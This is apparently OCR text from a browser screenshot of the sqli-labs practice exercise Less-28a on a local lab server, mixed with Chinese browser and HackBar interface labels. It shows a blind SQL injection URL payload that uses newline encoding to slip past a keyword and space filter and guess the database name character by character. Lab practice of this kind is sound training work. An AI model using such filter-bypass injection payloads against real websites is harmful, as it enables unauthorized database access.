 Less-28a Trick with SELECT & UN
正在讲话:
192.168.2.48/sqli/Less-28a/?id=1') and %0Aascii(substr(database(),1,1))=115%0A and('1')=('1
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-28a/?id=1') and %0aascii(substr(database(),1,1))=115%0a and('1')=('1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"